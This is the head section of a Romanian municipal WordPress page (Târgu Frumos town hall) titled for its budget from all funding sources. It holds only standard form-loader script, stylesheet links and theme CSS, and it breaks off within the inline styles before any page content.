

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primariatgfrumos.ro/blog/bugetul/
body_size: 218001
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}} 
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Bugetul din toate sursele de finanțare &#8211; Primaria Orasului Târgu Frumos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Primaria Orasului Târgu Frumos &raquo; Flux" href="https://primariatgfrumos.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Primaria Orasului Târgu Frumos &raquo; Flux comentarii" href="https://primariatgfrumos.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://primariatgfrumos.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://primariatgfrumos.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='download-attachments-frontend-css' href='https://primariatgfrumos.ro/wp-content/plugins/download-attachments/css/frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://primariatgfrumos.ro/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ui-a11y-css' href='https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.0.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://primariatgfrumos.ro/wp-content/uploads/maxmegamenu/style.css?ver=d710b7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://primariatgfrumos.ro/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://primariatgfrumos.ro/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://primariatgfrumos.ro/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://primariatgfrumos.ro/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://primariatgfrumos.ro/wp-content/themes/primaria-tg/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTrebuchet+MS%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://primariatgfrumos.ro/wp-content/themes/primaria-tg/style.css?ver=6.6.3' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.penci-topbar{ background-color:#ffffff ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#0764ab ; }.penci-topbar .topbar__trending .headline-title{ background-color:#0764ab ; }.penci-block-vc-pag .penci-archive__list_posts .penci-post-item .entry-title,.penci-block-vc-pag .penci-archive__list_posts .penci-post-item .entry-title a{ color: #000000; }.penci-block-vc-pag .penci-pmore-link .more-link{ font-family:Trebuchet MS, Helvetica, sans-serif; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }
		.site-main .element-media-controls a, .entry-content .element-media-controls a,
		    .penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
			.post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a,
			.widget_display_stats dt, .widget_display_stats dd,
			#wp-calendar tbody td a,
			.widget.widget_display_replies a,
			.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce table.shop_table td.product-name a,
			input[type="text"], input[type="email"], input[type="url"], input[type="password"],
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"],
			input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.error404 .page-content .search-form .search-submit,.penci-no-results .search-form .search-submit,.error404 .page-content a,
			a,.widget a,.penci-block-vc .penci-block__title a, .penci-block-vc .penci-block__title span,
			.penci-page-title, .penci-entry-title,.woocommerce .page-title,
			.penci-recipe-index-wrap .penci-recipe-index-title a,
			.penci-social-buttons .penci-social-share-text,
			.woocommerce div.product .product_title,
			.penci-post-pagination h5 a,
			.woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2,
			.woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title,
			.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong,
			.woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2,
			.penci-author-content .author-social,
			.forum-archive .penci-entry-title,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a,
			.woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .woocommerce-tabs #tab-description h2,
			.widget.widget_recent_entries li a, .widget.widget_recent_comments li a, .widget.widget_meta li a,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span{ color:#005da4 }div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ color: #005da4 }.buy-button{ background-color:#005da4 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #005da4; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #005da4; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #005da4; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul 